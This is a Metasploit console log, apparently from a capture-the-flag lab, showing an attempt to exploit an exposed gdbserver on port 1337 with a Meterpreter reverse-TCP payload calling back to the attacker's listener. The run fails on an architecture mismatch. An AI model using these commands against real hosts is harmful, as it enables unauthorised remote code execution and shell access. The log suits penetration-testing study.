 msf6 exploit(multi/gdb/gdb_server_exec) > show options
Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86 (32-bit)
msf6 exploit(multi/gdb/gdb_server_exec) > set RHOSTS 10.10.11.125
RHOSTS => 10.10.11.125
msf6 exploit(multi/gdb/gdb_server_exec) > set RPORT 1337
RPORT => 1337
msf6 exploit(multi/gdb/gdb_server_exec) > set LHOST 10.10.14.41
LHOST => 10.10.14.41
msf6 exploit(multi/gdb/gdb_server_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.41:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[-] 10.10.11.125:1337 - Exploit aborted due to failure: bad-config: The payload architecture is incorrect: the payload is x86, but x64 was detected from gdb.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/gdb/gdb_server_exec) >